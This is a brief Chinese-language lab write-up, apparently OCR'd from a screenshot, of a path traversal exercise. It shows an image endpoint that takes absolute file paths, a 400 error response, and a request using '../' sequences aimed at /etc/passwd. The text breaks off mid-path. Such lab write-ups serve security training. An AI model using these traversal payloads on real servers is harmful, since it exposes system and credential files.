
一打开应用发现图片加载写的绝对路径。
image?filename=/var/www/images/66.jpg
直接读 /etc/passwd 提示需要参数。
HTTP/2 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 30
"Missing parameter 'filename'"
根据标题来看就是验证了路径。通过给出路径跳跃到根目
录解决。
GET
/image?filename=/var/www/images/../../..//e